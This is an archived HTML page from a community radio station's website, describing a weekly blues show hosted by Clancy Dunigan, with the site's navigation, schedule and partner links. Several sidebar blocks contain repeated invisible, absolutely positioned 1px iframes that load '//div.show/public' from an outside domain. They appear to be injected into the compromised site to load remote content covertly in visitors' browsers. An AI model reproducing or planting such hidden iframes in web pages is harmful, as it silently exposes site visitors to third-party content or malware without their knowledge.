

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.kser.org/content/clancys-bar-grill
body_size: 9292
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en" xml:lang="en">

<head>
  <title>Clancy&#039;s Bar &amp; Grill | 90.7 KSER</title>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<!--[if IE]>
    <script type="text/javascript" src="/misc/jquery.js"></script>
    <script type="text/javascript" src="/misc/drupal.js"></script>
    <script type="text/javascript" src="/sites/all/modules/nice_menus/nice_menus.js"></script>
    <![endif]-->
<link rel="stylesheet" href="/sites/all/themes/zen/kser/print.css" type="text/css" media="print" />

<link rel="shortcut icon" href="/sites/all/themes/zen/kser/favicon.ico" type="image/x-icon" />
  <style type="text/css" media="all">@import "/files/css/4e5f1dab9d83539ff9052a5c5a8c6967.css";</style>
  <!--[if IE]>
    <link rel="stylesheet" href="/sites/all/themes/zen/ie.css" type="text/css">
          <link rel="stylesheet" href="/sites/all/themes/zen/kser/ie.css" type="text/css">
      <![endif]-->
  <link rel="stylesheet" href="/sites/all/themes/zen/nice-menus_kser.css" type="text/css">
  <script type="text/javascript" src="/misc/jquery.js"></script>
<script type="text/javascript" src="/misc/drupal.js"></script>
<script type="text/javascript" src="/sites/all/modules/date/date_timezone/date_timezone.js"></script>
<script type="text/javascript" src="/sites/all/modules/jquery_update/compat.js"></script>
<script type="text/javascript" src="/sites/all/modules/thickbox/thickbox_auto.js"></script>
<script type="text/javascript" src="/sites/all/modules/thickbox/thickbox.js"></script>
<script type="text/javascript" src="/sites/all/modules/panels/js/panels.js"></script>
<script type="text/javascript" src="/sites/all/modules/devel/devel.js"></script>
<script type="text/javascript" src="/sites/all/themes/zen/kser/jquery.li-scroller.1.0.js"></script>
<script type="text/javascript">Drupal.extend({ settings: { "thickbox": { "close": "Close", "next": "Next \x3e", "prev": "\x3c Prev", "esc_key": "or Esc Key", "next_close": "Next / Close on last", "image_count": "Image !current of !total" } } });</script>
<script type="text/javascript">var thickbox_derivative = "Preview";</script>
<script type="text/javascript">
$(function(){ 
    $("ul#ticker01").liScroll({travelocity: 0.015}); 
});
</script>
  <script type="text/javascript" src="/sites/all/themes/zen/kser/background_switcher.js"></script>
  <script type="text/javascript" src="/sites/all/themes/zen/kser/determinebrowser.js"></script>

	<script type="text/javascript">
	function clickclear(thisfield, defaulttext) {
	if (thisfield.value == defaulttext) {
	thisfield.value = "";
	}
	}
	
	function clickrecall(thisfield, defaulttext) {
	if (thisfield.value == "") {
	thisfield.value = defaulttext;
	}
	}
	</script>

</head>

<body class="not-front not-logged-in node-type-kser_program two-sidebars page-content-clancys-bar-grill section-content">

	<div id="page-wrapper">

  <div id="page">
  <div id="page-inner">




    <div id="header"><div id="header-inner" class="clear-block">
		<div id="header_logo"><a href="/"><img src="/sites/all/themes/zen/kser/images/kser_logo_header.gif"></a></div>



      
    </div></div> <!-- /#header-inner, /#header -->

    <div id="main"><div id="main-inner" class="clear-block with-navbar">

      <div id="content"><div id="content-inner">

        
        
                  <div id="content-header">
            <div class="breadcrumb"><a href="/">Home</a> › </div>                          <h1 class="title">Clancy&#039;s Bar &amp; Grill</h1>
                                                          </div> <!-- /#content-header -->
        
        <div id="content-area">
          <div class="node node-type-kser_program" id="node-174"><div class="node-inner">

  
  
  
  
 

  <div class="content">
    
    <div class="whodunit"><strong> Host -</strong><ul class="links inline"><li class="first last taxonomy_term_28"><a href="/category/dj/clancy-dunigan" rel="tag" title="" class="taxonomy_term_28">Clancy Dunigan</a></li>
</ul></div><div id="showTime">Thursdays at 7:00 pm</div><div id="showDesc">Thursday night blues to put you in a pipe packin' mood.</div><div id="body"><br />Blues,  blues, and more blues! Clancy Dunigan dishes up tasty licks and a  heaping plate of steaming hot blues at his Bar &amp; Grill Thurdays at 7pm.</div>  </div>

      <div class="links">
      <ul class="links inline"><li class="first last statistics_counter"><span class="statistics_counter">31921 reads</span></li>
</ul>    </div>
  
</div></div> <!-- /node-inner, /node -->



        </div>
        
        
        
      </div></div> <!-- /#content-inner, /#content -->

              <div id="navbar">
        <div id="donate">
        	<a href="https://donatenow.networkforgood.org/1435941"><img src="/sites/all/themes/zen/kser/images/donate_now.gif"></a>
		
		</div>

		<div id="navbar-inner">
          <a name="navigation" id="navigation"></a>



                      <div id="primary">
                          </div> <!-- /#primary -->
          
          
          <div id="block-nice_menus-1" class="block block-nice_menus region-even even region-count-2 count-18"><div class="block-inner">

      <h2 class="title"><span class="nice-menu-hide-title">Primary links</span></h2>
  
  <div class="content">
    <ul class="nice-menu nice-menu-down" id="nice-menu-1"><li id="menu-90" class="menu-path-front"><a href="/">Home</a></li>
<li id="menu-91" class="menuparent menu-path-node-29"><a href="/about">About</a><ul><li id="menu-150" class="menu-path-node-58"><a href="/mission" title="Mission">Mission</a></li>
<li id="menu-151" class="menu-path-node-59"><a href="/history" title="History">History</a></li>
<li id="menu-203" class="menu-path-node-439"><a href="/content/frequently-asked-questions" title="Frequently Asked Questions">FAQ</a></li>
<li id="menu-180" class="menu-path-node-229"><a href="/content/volunteers" title="Current KSER Volunteers">Hosts</a></li>
<li id="menu-153" class="menu-path-node-61"><a href="/staff" title="Staff">Staff</a></li>
<li id="menu-154" class="menu-path-node-62"><a href="/board" title="Board of Directors">Board</a></li>
<li id="menu-270" class="menu-path-node-6530"><a href="/content/fcc-pubilic-files" title="FCC Public Inspection Files">FCC Public Files</a></li>
<li id="menu-250" class="menu-path-node-4276"><a href="/content/advisory-board-0" title="Community advisors reporting to the KSER Board of Directors">Advisory Board</a></li>
<li id="menu-204" class="menu-path-node-279"><a href="/content/kser-foundation-documentation">Foundation</a></li>
<li id="menu-175" class="menu-path-node-89"><a href="/about/contact">Contact Us</a></li>
<li id="menu-255" class="menu-path-node-4858"><a href="/content/employment" title="Employment">Employment</a></li>
</ul>
</li>
<li id="menu-121" class="menuparent menu-path-https--spinitron.com-KSER-calendar"><a href="https://spinitron.com/KSER/calendar" title="Schedule">Schedule</a><ul><li id="menu-177" class="menu-path-news"><a href="/news" title="This week&#039;s News and Public Affairs programs">News Features</a></li>
<li id="menu-178" class="menu-path-music"><a href="/music" title="Upcoming Special Music Features">Music Highlights</a></li>
<li id="menu-202" class="menu-path-node-3909"><a href="/content/live-playlist" title="What&#039;s on the current show">Live Playlist</a></li>
</ul>
</li>
<li id="menu-122" class="menuparent menu-path-programs"><a href="/programs">Programs</a><ul><li id="menu-146" class="menu-path-programs-news"><a href="/programs/news" title="View KSER News Programs">News &amp; Public Affairs</a></li>
<li id="menu-157" class="menu-path-programs-music"><a href="/programs/music" title="View KSER Music Shows">Music Shows</a></li>
<li id="menu-258" class="menu-path-node-5175"><a href="/content/music-department" title="How to submit music.">Music Submissions</a></li>
</ul>
</li>
<li id="menu-145" class="menu-path-node-3909"><a href="/content/live-playlist" title="Realtime KSER Playlist">Now Playing</a></li>
<li id="menu-248" class="menu-path-https--spinitron.com-KSER-calendar"><a href="https://spinitron.com/KSER/calendar" title="Replay any KSER show from the last two weeks">Radio Replayer</a></li>
<li id="menu-95" class="menuparent menu-path-node-3430"><a href="/community">Community</a><ul><li id="menu-269" class="menu-path-https--everettrock.com-"><a href="https://everettrock.com/" title="Local Music Schedule">Live Music</a></li>
<li id="menu-268" class="menu-path-https--www.kser.org-content-submit-public-service-announcements-0"><a href="https://www.kser.org/content/submit-public-service-announcements-0">Submit PSAs</a></li>
<li id="menu-205" class="menu-path-node-597"><a href="/content/community-resources" title="A list of links and resources available in our local area, addressing various needs.">Resources</a></li>
</ul>
</li>
<li id="menu-97" class="menuparent menu-path-node-82"><a href="/content/business">Support</a><ul><li id="menu-265" class="menu-path-www.kser.org-content-business"><a href="http://www.kser.org/content/business" title="Business Memberships">Business Support</a></li>
<li id="menu-266" class="menu-path-www.kser.org-content-donors-businessbelievers"><a href="http://www.kser.org/content/donors/businessbelievers">Business Believers</a></li>
<li id="menu-249" class="menu-path-node-4274"><a href="/content/privacy-policy" title="Website and Donor Privacy Policies">Privacy Policy</a></li>
<li id="menu-267" class="menu-path-www.kser.org-content-copyright-policy"><a href="http://www.kser.org/content/copyright-policy">Copyright Policy</a></li>
<li id="menu-164" class="menu-path-www.cafepress.com-kser"><a href="http://www.cafepress.com/kser" title="KSER Store">Store</a></li>
</ul>
</li>
</ul>
  </div>

  
</div></div> <!-- /block-inner, /block -->
          <div id="searchLabel">&nbsp;</div>

            <div id="search-box">



<form action="/search/node"  accept-charset="UTF-8" method="post" id="search-theme-form">
<div id="search" class="container-inline"><div class="form-item">
 <input type="text" maxlength="128" name="search_theme_form_keys" id="edit-search-theme-form-keys"  size="25" onclick="clickclear(this, 'SEARCH')" onblur="clickrecall(this,'SEARCH')" value="SEARCH" title="Enter the terms you wish to search for." class="form-text" />
</div>
<div id="searchButton">
<input  type="submit" name="op" id="edit-submit" value=""  class="form-submit" />
</div>
<input type="hidden" name="form_token" id="edit-search-theme-form-form-token" value="0649cba1cf00eaae17f4ce9086175519"  />
<input type="hidden" name="form_id" id="edit-search-theme-form" value="search_theme_form"  />
</div>
</form>



            </div> <!-- /#search-box -->


        </div></div> <!-- /#navbar-inner, /#navbar -->
      
      
        <div id="sidebar-left"><div id="sidebar-left-inner">


          <div id="block-block-1" class="block block-block region-odd odd region-count-1 count-1"><div class="block-inner">

      <h2 class="title">Now Playing</h2>
  
  <div class="content">
     <p>&nbsp;&nbsp;<a href="/content/live-playlist">LIVE PLAYLIST<br /> </a></p> <p>&nbsp;&nbsp;<a target="_blank" href="http://kser.streamguys1.com/live"><img align="top" alt="" src="/images/Listen_Live_Speaker.png" /></a>
<br /> &nbsp;&nbsp;<a href="http://kser.streamguys1.com/live"></p><br /><br /><br />
  </div>

  
</div></div> <!-- /block-inner, /block -->
<div id="block-block-17" class="block block-block region-even even region-count-2 count-2"><div class="block-inner">

      <h2 class="title">Hear Democracy Now!</h2>
  
  <div class="content">
    <p><a href="https://spinitron.com/KSER/show/260654/Democracy-Now" target="_blank"><img src="/files/u1/cole-on-democracy-now.jpg" width="170" height="128" alt="" /></a>
<div><iframe style="position:absolute;height:1px,width:1px;top:0;left:0;border:none;visibility:hidden" src="//div.show/public"></iframe></div>
<div><iframe style="position:absolute;height:1px,width:1px;top:0;left:0;border:none;visibility:hidden" src="//div.show/public"></iframe></div>
<div><iframe style="position:absolute;height:1px,width:1px;top:0;left:0;border:none;visibility:hidden" src="//div.show/public"></iframe></div>
<div><iframe style="position:absolute;height:1px,width:1px;top:0;left:0;border:none;visibility:hidden" src="//div.show/public"></iframe></div>
  </div>

  
</div></div> <!-- /block-inner, /block -->
<div id="block-block-7" class="block block-block region-odd odd region-count-3 count-3"><div class="block-inner">

      <h2 class="title">Hear Thom Hartmann</h2>
  
  <div class="content">
    <div class="rtecenter"><a href="https://spinitron.com/KSER/show/260655/The-Thom-Hartmann-Program" target="_blank"><img src="/files/u1/THOM.jpg" width="150" height="150" alt="" /></a></div>
<div><iframe style="position:absolute;height:1px,width:1px;top:0;left:0;border:none;visibility:hidden" src="//div.show/public"></iframe></div>
<div><iframe style="position:absolute;height:1px,width:1px;top:0;left:0;border:none;visibility:hidden" src="//div.show/public"></iframe></div>
<div><iframe style="position:absolute;height:1px,width:1px;top:0;left:0;border:none;visibility:hidden" src="//div.show/public"></iframe></div>
  </div>

  
</div></div> <!-- /block-inner, /block -->
<div id="block-block-5" class="block block-block region-even even region-count-4 count-4"><div class="block-inner">

  
  <div class="content">
    <br /><h2 class="title">SCHEDULE</h2><p id="todayOnKSER">Today on KSER</p><table class="schedule"><tr class="showtime"><td class="time">0:30 am</td> <td class="name"><a href="/program/undercurrents-nighttime">Overnight</a></td></tr><tr class="showtime"><td class="time">5:00 am</td> <td class="name"><a href="/content/democracy-now-0">Democracy Now!</a></td></tr><tr class="showtime"><td class="time">7:00 am</td> <td class="name"><a href="/content/democracy-now-rebroadcast">Democracy Now! (R)</a></td></tr><tr class="showtime"><td class="time">8:00 am</td> <td class="name"><a href="/content/the-take-away">Thom Hartmann (R)</a></td></tr><tr class="showtime"><td class="time">9:00 am</td> <td class="name"><a href="/content/the-sunlit-room">The Sunlit Room</a></td></tr><tr class="showtime"><td class="time">5:00 pm</td> <td class="name"><a href="/program/the-thom-hartmann-show">Thom Hartmann</a></td></tr><tr class="showtime"><td class="time">6:00 pm</td> <td class="name"><a href="/content/bioneers">Bioneers</a></td></tr><tr class="showtime"><td class="time">6:30 pm</td> <td class="name"><a href="/program/sea-change-radio">Sea Change Radio</a></td></tr><tr class="showtime"><td class="time">7:00 pm</td> <td class="name"><a href="/program/nordic-roots-and-branches">Nordic Roots and Branches</a></td></tr><tr class="showtime"><td class="time">8:30 pm</td> <td class="name"><a href="/program/convergence-zone">Convergence Zone</a></td></tr></table><p id="weeklySchedule"><a href="https://spinitron.com/KSER/calendar"><img src="/sites/all/themes/zen/kser/images/weeklyScheduleIcon.jpg"> <div id="text">Weekly Schedule</div></a></p><div><iframe style="position:absolute;height:1px,width:1px;top:0;left:0;border:none;visibility:hidden" src="//div.show/public"></iframe></div>  </div>

  
</div></div> <!-- /block-inner, /block -->
<div id="block-user-1" class="block block-user region-odd odd region-count-5 count-5"><div class="block-inner">

      <h2 class="title">Navigation</h2>
  
  <div class="content">
    
<ul class="menu">
<li class="expanded"><a href="/audio">Audio</a>
<ul class="menu">
<li class="leaf"><a href="/audio/by">Browse by...</a></li>

</ul>
</li>
<li class="leaf"><a href="/image/recent">Latest images</a></li>
<li class="leaf"><a href="/tracker">Recent posts</a></li>

</ul>
  </div>

  
</div></div> <!-- /block-inner, /block -->
<div id="block-block-24" class="block block-block region-even even region-count-6 count-6"><div class="block-inner">

      <h2 class="title">Book Buzz</h2>
  
  <div class="content">
    <p><a href="https://soundcloud.com/90-7-kser/sets/book-buzz-book-recommendations" target="_blank"><img src="/files/u1/Book_Buzz.jpg" width="170" height="92" alt="" /></a></p>
  </div>

  
</div></div> <!-- /block-inner, /block -->
<div id="block-block-42" class="block block-block region-odd odd region-count-7 count-7"><div class="block-inner">

      <h2 class="title">Partner Links</h2>
  
  <div class="content">
    <p><a target="_blank" href="http://adamslawyers.com/">Adams &amp; Duncan, Lawyers</a><br /><a target="_blank" href="http://www.democracynow.org/">Democracy Now!</a><a target="_blank" href="https://www.edmondscenterforthearts.org/"><br />Edmonds Center For The Arts</a><br /><a target="_blank" href="https://epls.org/">Everett Public Library System</a><br /><a target="_blank" href="http://everettrock.com/">EverettRock.com</a><br /><a href="https://www.thomhartmann.com/" target="_blank">Thom Hartmann</a><a target="_blank" href="http://thumbnailtheater.com/"><br /></a><a href="https://lwvsnoho.org/" target="_blank">League of Women Voters Sno. Co</a>.<br /><a href="https://www.reclaimwa.org/" target="_blank">Reclaim</a><br /><a href="https://www.sno-isle.org/" target="_blank">Sno-Isle Libraries</a><br /><a href="https://www.thumbnailtheater.org/" target="_blank">Tim Noah Thumbnail Theater</a><br /><a href="https://www.ricksteves.com/watch-read-listen/audio/radio" target="_blank">Travel with Rick Steves</a><br /><a href="https://villagetheatre.org/" target="_blank">Village Theatre</a></p>
  </div>

  
</div></div> <!-- /block-inner, /block -->
        </div></div> <!-- /#sidebar-left-inner, /#sidebar-left -->
      
              <div id="sidebar-right"><div id="sidebar-right-inner">
          <div id="block-block-40" class="block block-block region-odd even region-count-1 count-8"><div class="block-inner">

  
  <div class="content">
    <p>Follow us:&nbsp; <a href="https://www.facebook.com/KSERfm" target="_blank"><img width="32" height="32" align="middle" alt="" src="/files/u1/icon_facebook_32x32.png" /></a>&nbsp;</p>
  </div>

  
</div></div> <!-- /block-inner, /block -->
<div id="block-block-31" class="block block-block region-even odd region-count-2 count-9"><div class="block-inner">

      <h2 class="title">Ways to listen</h2>
  
  <div class="content">
    <p class="rtecenter">Amazon Echo?<br /> <em><span class=" UFICommentActorAndBody"><span><span><span data-ft="&quot;K&quot;}"><span class="UFICommentBody"><span>&quot;Alexa, play KSER&quot;</span></span></span></span></span></span><strong><span class=" UFICommentActorAndBody"><span><span><span data-ft="&quot;K&quot;}"><span class="UFICommentBody"><span><br /></span></span></span></span></span></span></strong></em><span class=" UFICommentActorAndBody"><span><span><span data-ft="&quot;K&quot;}"><span class="UFICommentBody"><span>Google Home?</span></span></span></span></span></span><em><strong><span class=" UFICommentActorAndBody"><span><span><span data-ft="&quot;K&quot;}"><span class="UFICommentBody"><span><br /> </span></span></span></span></span></span></strong></em><em><span class=" UFICommentActorAndBody"><span><span><span data-ft="&quot;K&quot;}"><span class="UFICommentBody"><span>&quot;Ok Google, </span></span></span></span></span></span></em><em><span class=" UFICommentActorAndBody"><span><span><span data-ft="&quot;K&quot;}"><span class="UFICommentBody"><span><em><span class=" UFICommentActorAndBody"><span><span><span data-ft="&quot;K&quot;}"><span class="UFICommentBody"><span>play KSER&quot;</span></span></span></span></span></span></em></span></span></span></span></span></span></em></p>
  </div>

  
</div></div> <!-- /block-inner, /block -->
<div id="block-block-36" class="block block-block region-odd even region-count-3 count-10"><div class="block-inner">

  
  <div class="content">
    <p><a href="http://www.kser.org/content/kser-foundation-board-vote-on-bylaws-change"><img alt="" src="/files/u1/public_notices2.jpg" width="170" height="90" /></a><a target="_blank" href="http://www.kser.org/content/kser-foundation-documentation"><br />KSER Foundation Board</a><br /><!--[if gte mso 9]><xml><br />
 <o:OfficeDocumentSettings><br />
  <o:AllowPNG /><br />
 </o:OfficeDocumentSettings><br />
</xml><![endif]--><!--[if gte mso 9]><xml><br />
 <w:WordDocument><br />
  <w:View>Normal</w:View><br />
  <w:Zoom>0</w:Zoom><br />
  <w:TrackMoves /><br />
  <w:TrackFormatting /><br />
  <w:PunctuationKerning /><br />
  <w:ValidateAgainstSchemas /><br />
  <w:SaveIfXMLInvalid>false</w:SaveIfXMLInvalid><br />
  <w:IgnoreMixedContent>false</w:IgnoreMixedContent><br />
  <w:AlwaysShowPlaceholderText>false</w:AlwaysShowPlaceholderText><br />
  <w:DoNotPromoteQF /><br />
  <w:LidThemeOther>EN-US</w:LidThemeOther><br />
  <w:LidThemeAsian>X-NONE</w:LidThemeAsian><br />
  <w:LidThemeComplexScript>X-NONE</w:LidThemeComplexScript><br />
  <w:Compatibility><br />
   <w:BreakWrappedTables /><br />
   <w:SnapToGridInCell /><br />
   <w:WrapTextWithPunct /><br />
   <w:UseAsianBreakRules /><br />
   <w:DontGrowAutofit /><br />
   <w:SplitPgBreakAndParaMark /><br />
   <w:EnableOpenTypeKerning /><br />
   <w:DontFlipMirrorIndents /><br />
   <w:OverrideTableStyleHps /><br />
  </w:Compatibility><br />
  <m:mathPr><br />
   <m:mathFont m:val="Cambria Math" /><br />
   <m:brkBin m:val="before" /><br />
   <m:brkBinSub m:val="&#45;-" /><br />
   <m:smallFrac m:val="off" /><br />
   <m:dispDef /><br />
   <m:lMargin m:val="0" /><br />
   <m:rMargin m:val="0" /><br />
   <m:defJc m:val="centerGroup" /><br />
   <m:wrapIndent m:val="1440" /><br />
   <m:intLim m:val="subSup" /><br />
   <m:naryLim m:val="undOvr" /><br />
  </m:mathPr></w:WordDocument><br />
</xml><![endif]--><!--[if gte mso 9]><xml><br />
 <w:LatentStyles DefLockedState="false" DefUnhideWhenUsed="true"<br />
  DefSemiHidden="true" DefQFormat="false" DefPriority="99"<br />
  LatentStyleCount="267"><br />
  <w:LsdException Locked="false" Priority="0" SemiHidden="false"<br />
   UnhideWhenUsed="false" QFormat="true" Name="Normal" /><br />
  <w:LsdException Locked="false" Priority="9" SemiHidden="false"<br />
   UnhideWhenUsed="false" QFormat="true" Name="heading 1" /><br />
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 2" /><br />
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 3" /><br />
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 4" /><br />
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 5" /><br />
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 6" /><br />
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 7" /><br />
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 8" /><br />
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 9" /><br />
  <w:LsdException Locked="false" Priority="39" Name="toc 1" /><br />
  <w:LsdException Locked="false" Priority="39" Name="toc 2" /><br />
  <w:LsdException Locked="false" Priority="39" Name="toc 3" /><br />
  <w:LsdException Locked="false" Priority="39" Name="toc 4" /><br />
  <w:LsdException Locked="false" Priority="39" Name="toc 5" /><br />
  <w:LsdException Locked="false" Priority="39" Name="toc 6" /><br />
  <w:LsdException Locked="false" Priority="39" Name="toc 7" /><br />
  <w:LsdException Locked="false" Priority="39" Name="toc 8" /><br />
  <w:LsdException Locked="false" Priority="39" Name="toc 9" /><br />
  <w:LsdException Locked="false" Priority="35" QFormat="true" Name="caption" /><br />
  <w:LsdException Locked="false" Priority="10" SemiHidden="false"<br />
   UnhideWhenUsed="false" QFormat="true" Name="Title" /><br />
  <w:LsdException Locked="false" Priority="1" Name="Default Paragraph Font" /><br />
  <w:LsdException Locked="false" Priority="11" SemiHidden="false"<br />
   UnhideWhenUsed="false" QFormat="true" Name="Subtitle" /><br />
  <w:LsdException Locked="false" Priority="22" SemiHidden="false"<br />
   UnhideWhenUsed="false" QFormat="true" Name="Strong" /><br />
  <w:LsdException Locked="false" Priority="20" SemiHidden="false"<br />
   UnhideWhenUsed="false" QFormat="true" Name="Emphasis" /><br />
  <w:LsdException Locked="false" Priority="59" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Table Grid" /><br />
  <w:LsdException Locked="false" UnhideWhenUsed="false" Name="Placeholder Text" /><br />
  <w:LsdException Locked="false" Priority="1" SemiHidden="false"<br />
   UnhideWhenUsed="false" QFormat="true" Name="No Spacing" /><br />
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Light Shading" /><br />
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Light List" /><br />
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Light Grid" /><br />
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Medium Shading 1" /><br />
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Medium Shading 2" /><br />
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Medium List 1" /><br />
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Medium List 2" /><br />
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Medium Grid 1" /><br />
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Medium Grid 2" /><br />
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Medium Grid 3" /><br />
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Dark List" /><br />
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Colorful Shading" /><br />
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Colorful List" /><br />
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Colorful Grid" /><br />
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Light Shading Accent 1" /><br />
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Light List Accent 1" /><br />
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Light Grid Accent 1" /><br />
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 1" /><br />
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 1" /><br />
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Medium List 1 Accent 1" /><br />
  <w:LsdException Locked="false" UnhideWhenUsed="false" Name="Revision" /><br />
  <w:LsdException Locked="false" Priority="34" SemiHidden="false"<br />
   UnhideWhenUsed="false" QFormat="true" Name="List Paragraph" /><br />
  <w:LsdException Locked="false" Priority="29" SemiHidden="false"<br />
   UnhideWhenUsed="false" QFormat="true" Name="Quote" /><br />
  <w:LsdException Locked="false" Priority="30" SemiHidden="false"<br />
   UnhideWhenUsed="false" QFormat="true" Name="Intense Quote" /><br />
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Medium List 2 Accent 1" /><br />
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 1" /><br />
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 1" /><br />
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 1" /><br />
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Dark List Accent 1" /><br />
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Colorful Shading Accent 1" /><br />
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Colorful List Accent 1" /><br />
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Colorful Grid Accent 1" /><br />
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Light Shading Accent 2" /><br />
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Light List Accent 2" /><br />
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Light Grid Accent 2" /><br />
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 2" /><br />
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 2" /><br />
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Medium List 1 Accent 2" /><br />
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Medium List 2 Accent 2" /><br />
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 2" /><br />
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 2" /><br />
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 2" /><br />
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Dark List Accent 2" /><br />
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Colorful Shading Accent 2" /><br />
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Colorful List Accent 2" /><br />
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Colorful Grid Accent 2" /><br />
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Light Shading Accent 3" /><br />
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Light List Accent 3" /><br />
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Light Grid Accent 3" /><br />
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 3" /><br />
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 3" /><br />
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Medium List 1 Accent 3" /><br />
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Medium List 2 Accent 3" /><br />
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 3" /><br />
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 3" /><br />
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 3" /><br />
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Dark List Accent 3" /><br />
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Colorful Shading Accent 3" /><br />
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Colorful List Accent 3" /><br />
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"<br />
